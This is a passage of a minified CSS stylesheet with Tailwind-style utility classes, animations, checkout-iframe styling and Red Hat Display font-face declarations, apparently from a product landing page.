sans-serif\]{font-family:system-ui,-apple-system,sans-serif}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-5xl{font-size:3rem;line-height:1}.text-\[10px\]{font-size:10px}.text-\[11px\]{font-size:11px}.text-\[12px\]{font-size:12px}.text-\[13px\]{font-size:13px}.text-\[14px\]{font-size:14px}.text-\[15px\]{font-size:15px}.text-\[16px\]{font-size:16px}.text-\[20px\]{font-size:20px}.text-\[28px\]{font-size:28px}.text-\[32px\]{font-size:32px}.text-\[8px\]{font-size:8px}.text-\[9px\]{font-size:9px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.\!font-bold{font-weight:700!important}.font-black{font-weight:900}.font-bold{font-weight:700}.font-extrabold{font-weight:800}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.italic{font-style:italic}.leading-\[1\.3333\]{line-height:1.3333}.leading-none{line-height:1}.leading-normal{line-height:1.5}.leading-relaxed{line-height:1.625}.leading-snug{line-height:1.375}.leading-tight{line-height:1.25}.tracking-normal{letter-spacing:0}.tracking-tight{letter-spacing:-.025em}.tracking-tighter{letter-spacing:-.05em}.tracking-wide{letter-spacing:.025em}.tracking-wider{letter-spacing:.05em}.tracking-widest{letter-spacing:.1em}.\!text-white{--tw-text-opacity:1!important;color:rgb(255 255 255/var(--tw-text-opacity,1))!important}.text-\[\#00C853\]{--tw-text-opacity:1;color:rgb(0 200 83/var(--tw-text-opacity,1))}.text-\[\#0164D1\]{--tw-text-opacity:1;color:rgb(1 100 209/var(--tw-text-opacity,1))}.text-\[\#050505\]{--tw-text-opacity:1;color:rgb(5 5 5/var(--tw-text-opacity,1))}.text-\[\#065F46\]{--tw-text-opacity:1;color:rgb(6 95 70/var(--tw-text-opacity,1))}.text-\[\#166534\]{--tw-text-opacity:1;color:rgb(22 101 52/var(--tw-text-opacity,1))}.text-\[\#16a34a\]{--tw-text-opacity:1;color:rgb(22 163 74/var(--tw-text-opacity,1))}.text-\[\#1877F2\]{--tw-text-opacity:1;color:rgb(24 119 242/var(--tw-text-opacity,1))}.text-\[\#1b1b2f\]{--tw-text-opacity:1;color:rgb(27 27 47/var(--tw-text-opacity,1))}.text-\[\#22C55E\]{--tw-text-opacity:1;color:rgb(34 197 94/var(--tw-text-opacity,1))}.text-\[\#3A559F\]{--tw-text-opacity:1;color:rgb(58 85 159/var(--tw-text-opacity,1))}.text-\[\#4B5563\]{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity,1))}.text-\[\#6B7280\]{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity,1))}.text-\[\#b91c1c\]{--tw-text-opacity:1;color:rgb(185 28 28/var(--tw-text-opacity,1))}.text-\[\#ef4444\]{--tw-text-opacity:1;color:rgb(239 68 68/var(--tw-text-opacity,1))}.text-amber-600{--tw-text-opacity:1;color:rgb(217 119 6/var(--tw-text-opacity,1))}.text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity,1))}.text-blue-600{--tw-text-opacity:1;color:rgb(37 99 235/var(--tw-text-opacity,1))}.text-blue-700{--tw-text-opacity:1;color:rgb(29 78 216/var(--tw-text-opacity,1))}.text-blue-900\/80{color:rgb(30 58 138/.8)}.text-gray-400{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity,1))}.text-gray-400\/70{color:rgb(156 163 175/.7)}.text-gray-500{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity,1))}.text-gray-600{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity,1))}.text-gray-700{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity,1))}.text-gray-800{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity,1))}.text-gray-900{--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity,1))}.text-gray-950{--tw-text-opacity:1;color:rgb(3 7 18/var(--tw-text-opacity,1))}.text-green-500{--tw-text-opacity:1;color:rgb(34 197 94/var(--tw-text-opacity,1))}.text-green-600{--tw-text-opacity:1;color:rgb(22 163 74/var(--tw-text-opacity,1))}.text-green-700{--tw-text-opacity:1;color:rgb(21 128 61/var(--tw-text-opacity,1))}.text-green-900{--tw-text-opacity:1;color:rgb(20 83 45/var(--tw-text-opacity,1))}.text-green-900\/80{color:rgb(20 83 45/.8)}.text-indigo-600{--tw-text-opacity:1;color:rgb(79 70 229/var(--tw-text-opacity,1))}.text-red-50{--tw-text-opacity:1;color:rgb(254 242 242/var(--tw-text-opacity,1))}.text-red-600{--tw-text-opacity:1;color:rgb(220 38 38/var(--tw-text-opacity,1))}.text-red-700{--tw-text-opacity:1;color:rgb(185 28 28/var(--tw-text-opacity,1))}.text-red-800{--tw-text-opacity:1;color:rgb(153 27 27/var(--tw-text-opacity,1))}.text-red-900\/80{color:rgb(127 29 29/.8)}.text-slate-400{--tw-text-opacity:1;color:rgb(148 163 184/var(--tw-text-opacity,1))}.text-slate-500{--tw-text-opacity:1;color:rgb(100 116 139/var(--tw-text-opacity,1))}.text-slate-600{--tw-text-opacity:1;color:rgb(71 85 105/var(--tw-text-opacity,1))}.text-slate-800{--tw-text-opacity:1;color:rgb(30 41 59/var(--tw-text-opacity,1))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.text-white\/90{color:rgb(255 255 255/.9)}.underline{text-decoration-line:underline}.line-through{text-decoration-line:line-through}.no-underline{text-decoration-line:none}.underline-offset-4{text-underline-offset:4px}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.placeholder-gray-500::placeholder{--tw-placeholder-opacity:1;color:rgb(107 114 128/var(--tw-placeholder-opacity,1))}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-20{opacity:.2}.opacity-50{opacity:.5}.opacity-60{opacity:.6}.opacity-70{opacity:.7}.opacity-75{opacity:.75}.opacity-80{opacity:.8}.opacity-90{opacity:.9}.\!shadow-none{--tw-shadow:0 0 #0000!important;--tw-shadow-colored:0 0 #0000!important;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)!important}.shadow-2xl{--tw-shadow:0 25px 50px -12px rgb(0 0 0/0.25);--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color)}.shadow-2xl,.shadow-\[0_0_15px_rgba\(255\2c 188\2c 0\2c 0\.3\)\]{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_15px_rgba\(255\2c 188\2c 0\2c 0\.3\)\]{--tw-shadow:0 0 15px rgba(255,188,0,0.3);--tw-shadow-colored:0 0 15px var(--tw-shadow-color)}.shadow-\[0_0_20px_rgba\(255\2c 188\2c 0\2c 0\.6\)\]{--tw-shadow:0 0 20px rgba(255,188,0,0.6);--tw-shadow-colored:0 0 20px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[0_2px_12px_rgba\(0\2c 0\2c 0\2c 0\.1\)\]{--tw-shadow:0 2px 12px rgba(0,0,0,0.1);--tw-shadow-colored:0 2px 12px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[0_4px_14px_0_rgba\(22\2c 163\2c 74\2c 0\.39\)\]{--tw-shadow:0 4px 14px 0 rgba(22,163,74,0.39);--tw-shadow-colored:0 4px 14px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[0_4px_14px_0_rgba\(255\2c 188\2c 0\2c 0\.39\)\]{--tw-shadow:0 4px 14px 0 rgba(255,188,0,0.39);--tw-shadow-colored:0 4px 14px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[0_4px_14px_rgba\(37\2c 99\2c 235\2c 0\.4\)\]{--tw-shadow:0 4px 14px rgba(37,99,235,0.4);--tw-shadow-colored:0 4px 14px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[0_8px_30px_rgb\(0\2c 200\2c 83\2c 0\.4\)\]{--tw-shadow:0 8px 30px rgb(0,200,83,0.4);--tw-shadow-colored:0 8px 30px var(--tw-shadow-color)}.shadow-\[0_8px_30px_rgb\(0\2c 200\2c 83\2c 0\.4\)\],.shadow-inner{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-inner{--tw-shadow:inset 0 2px 4px 0 rgb(0 0 0/0.05);--tw-shadow-colored:inset 0 2px 4px 0 var(--tw-shadow-color)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgb(0 0 0/0.1),0 4px 6px -4px rgb(0 0 0/0.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-lg,.shadow-md{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px rgb(0 0 0/0.1),0 2px 4px -2px rgb(0 0 0/0.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.shadow-sm{--tw-shadow:0 1px 2px 0 rgb(0 0 0/0.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.shadow-sm,.shadow-xl{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-xl{--tw-shadow:0 20px 25px -5px rgb(0 0 0/0.1),0 8px 10px -6px rgb(0 0 0/0.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color)}.shadow-\[\#00C950\]\/30{--tw-shadow-color:rgb(0 201 80/0.3);--tw-shadow:var(--tw-shadow-colored)}.shadow-\[\#10B981\]\/30{--tw-shadow-color:rgb(16 185 129/0.3);--tw-shadow:var(--tw-shadow-colored)}.shadow-black\/10{--tw-shadow-color:rgb(0 0 0/0.1);--tw-shadow:var(--tw-shadow-colored)}.shadow-black\/20{--tw-shadow-color:rgb(0 0 0/0.2);--tw-shadow:var(--tw-shadow-colored)}.shadow-blue-200{--tw-shadow-color:#bfdbfe;--tw-shadow:var(--tw-shadow-colored)}.outline-none{outline:2px solid transparent;outline-offset:2px}.blur{--tw-blur:blur(8px)}.blur,.blur-lg{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.blur-lg{--tw-blur:blur(16px)}.drop-shadow-md{--tw-drop-shadow:drop-shadow(0 4px 3px rgb(0 0 0/0.07)) drop-shadow(0 2px 2px rgb(0 0 0/0.06))}.drop-shadow-md,.drop-shadow-sm{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.drop-shadow-sm{--tw-drop-shadow:drop-shadow(0 1px 1px rgb(0 0 0/0.05))}.backdrop-blur-sm{--tw-backdrop-blur:blur(4px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.delay-500{transition-delay:.5s}.duration-100{transition-duration:.1s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}body{color:#0a0a0a;background:#f9fafb;font-family:Arial,Helvetica,sans-serif}.appear{animation:appear .5s ease-in-out forwards}.pulse{animation:pulse 1s infinite}#inline_checkout .custom-element__iframe{margin:-10rem 0 0}.custom-element__iframe{overflow:hidden!important}.hotmartCheckout .custom-element__iframe{margin:4rem 0 0}@keyframes appear{0%{opacity:0}to{opacity:100%}}@keyframes pulse{0%{transform:scale(.98)}50%{transform:scale(1.02)}to{transform:scale(.98)}}.animate-float{animation:float 3s ease-in-out infinite}@keyframes float{0%{transform:translateY(0)}50%{transform:translateY(-5px)}to{transform:translateY(0)}}.placeholder\:text-gray-500::placeholder{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity,1))}.hover\:-translate-y-0:hover{--tw-translate-y:-0px}.hover\:-translate-y-0:hover,.hover\:-translate-y-1:hover{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:-translate-y-1:hover{--tw-translate-y:-0.25rem}.hover\:\!bg-\[\#008a00\]:hover{--tw-bg-opacity:1!important;background-color:rgb(0 138 0/var(--tw-bg-opacity,1))!important}.hover\:\!bg-\[\#00b046\]:hover{--tw-bg-opacity:1!important;background-color:rgb(0 176 70/var(--tw-bg-opacity,1))!important}.hover\:\!bg-\[\#166fe5\]:hover{--tw-bg-opacity:1!important;background-color:rgb(22 111 229/var(--tw-bg-opacity,1))!important}.hover\:\!bg-\[\#b91c1c\]:hover{--tw-bg-opacity:1!important;background-color:rgb(185 28 28/var(--tw-bg-opacity,1))!important}.hover\:bg-\[\#15803d\]:hover{--tw-bg-opacity:1;background-color:rgb(21 128 61/var(--tw-bg-opacity,1))}.hover\:bg-\[\#1ea851\]:hover{--tw-bg-opacity:1;background-color:rgb(30 168 81/var(--tw-bg-opacity,1))}.hover\:bg-\[\#E4E6E9\]:hover{--tw-bg-opacity:1;background-color:rgb(228 230 233/var(--tw-bg-opacity,1))}.hover\:bg-\[\#ffc933\]:hover{--tw-bg-opacity:1;background-color:rgb(255 201 51/var(--tw-bg-opacity,1))}.hover\:bg-amber-600:hover{--tw-bg-opacity:1;background-color:rgb(217 119 6/var(--tw-bg-opacity,1))}.hover\:bg-gray-100:hover{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.hover\:bg-gray-200:hover{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity,1))}.hover\:bg-green-600:hover{--tw-bg-opacity:1;background-color:rgb(22 163 74/var(--tw-bg-opacity,1))}.hover\:bg-indigo-600:hover{--tw-bg-opacity:1;background-color:rgb(79 70 229/var(--tw-bg-opacity,1))}.hover\:bg-white\/90:hover{background-color:rgb(255 255 255/.9)}.hover\:\!from-\[\#2563EB\]:hover{--tw-gradient-from:#2563EB var(--tw-gradient-from-position)!important;--tw-gradient-to:rgb(37 99 235/0) var(--tw-gradient-to-position)!important;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)!important}.hover\:\!to-\[\#1E40AF\]:hover{--tw-gradient-to:#1E40AF var(--tw-gradient-to-position)!important}.hover\:text-\[\#166fe5\]:hover{--tw-text-opacity:1;color:rgb(22 111 229/var(--tw-text-opacity,1))}.hover\:text-gray-600:hover{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity,1))}.hover\:text-gray-700:hover{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity,1))}.hover\:text-slate-500:hover{--tw-text-opacity:1;color:rgb(100 116 139/var(--tw-text-opacity,1))}.hover\:underline:hover{text-decoration-line:underline}.hover\:opacity-80:hover{opacity:.8}.hover\:shadow-\[0_6px_20px_rgba\(255\2c 188\2c 0\2c 0\.6\)\]:hover{--tw-shadow:0 6px 20px rgba(255,188,0,0.6);--tw-shadow-colored:0 6px 20px var(--tw-shadow-color)}.hover\:shadow-\[0_6px_20px_rgba\(255\2c 188\2c 0\2c 0\.6\)\]:hover,.hover\:shadow-xl:hover{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-xl:hover{--tw-shadow:0 20px 25px -5px rgb(0 0 0/0.1),0 8px 10px -6px rgb(0 0 0/0.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color)}.focus\:border-green-500:focus{--tw-border-opacity:1;border-color:rgb(34 197 94/var(--tw-border-opacity,1))}.focus\:bg-gray-200:focus{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity,1))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-green-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(34 197 94/var(--tw-ring-opacity,1))}.active\:translate-y-0:active{--tw-translate-y:0px}.active\:scale-100:active,.active\:translate-y-0:active{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.active\:scale-100:active{--tw-scale-x:1;--tw-scale-y:1}.active\:scale-95:active{--tw-scale-x:.95;--tw-scale-y:.95}.active\:scale-95:active,.active\:scale-\[0\.98\]:active{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.active\:scale-\[0\.98\]:active{--tw-scale-x:0.98;--tw-scale-y:0.98}.disabled\:bg-blue-700:disabled{--tw-bg-opacity:1;background-color:rgb(29 78 216/var(--tw-bg-opacity,1))}.disabled\:opacity-50:disabled{opacity:.5}@media (min-width:640px){.sm\:my-4{margin-top:1rem;margin-bottom:1rem}.sm\:h-10{height:2.5rem}.sm\:w-10{width:2.5rem}.sm\:gap-5{gap:1.25rem}.sm\:gap-6{gap:1.5rem}.sm\:rounded-xl{border-radius:.75rem}.sm\:p-5{padding:1.25rem}.sm\:p-6{padding:1.5rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:text-2xl{font-size:1.5rem;line-height:2rem}.sm\:text-4xl{font-size:2.25rem;line-height:2.5rem}.sm\:text-base{font-size:1rem;line-height:1.5rem}.sm\:text-lg{font-size:1.125rem;line-height:1.75rem}.sm\:text-sm{font-size:.875rem;line-height:1.25rem}}@font-face{font-family:Red Hat Display;font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/nnlQyFX0dpT2.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Red Hat Display;font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/CC4SL5HrrGCk.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Red Hat Display;font-style:normal;font-weight:500;font-display:swap;src:url(../fonts/nnlQyFX0dpT2.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Red Hat Display;font-style:normal;font-weight:500;font-display:swap;src:url(../fonts/CC4SL5HrrGCk.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Red Hat Display;font-style:normal;font-weight:600;font-display:swap;src:url(../fonts/nnlQyFX0dpT2.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Red Hat Display;font-style:normal;font-weight:600;font-display:swap;src:url(../fonts/CC4SL5HrrGCk.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Red Hat Display;font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/nnlQyFX0dpT2.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Red Hat Display;font-style:normal;font-weight:700;font-display:swap;src:url(../fonts/CC4SL5HrrGCk.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Red Hat Display;font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/nnlQyFX0dpT2.woff2) format("woff2");unicode-range:u+0100-02ba,u+02bd-02c5,u+02c7-02cc,u+02ce-02d7,u+02dd-02ff,u+0304,u+0308,u+0329,u+1d00-1dbf,u+1e00-1e9f,u+1ef2-1eff,u+2020,u+20a0-20ab,u+20ad-20c0,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Red Hat Display;font-style:normal;font-weight:900;font-display:swap;src:url(../fonts/CC4SL5HrrGCk.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+0304,u+0308,u+0329,u+2000-206f,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:Red Hat Display Fallback;src:local("Arial");ascent-override:102.68%;descent-override:30.76%;line-gap-override:0.00%;size-adjust:99.15%}.__className_f4c31c{font-family:Red Hat Display,Red Hat Display Fallback;font-style:normal}.__variable_f4c31c{--font-red-hat-display:"Red Hat Display","Red Hat Display Fallback"}
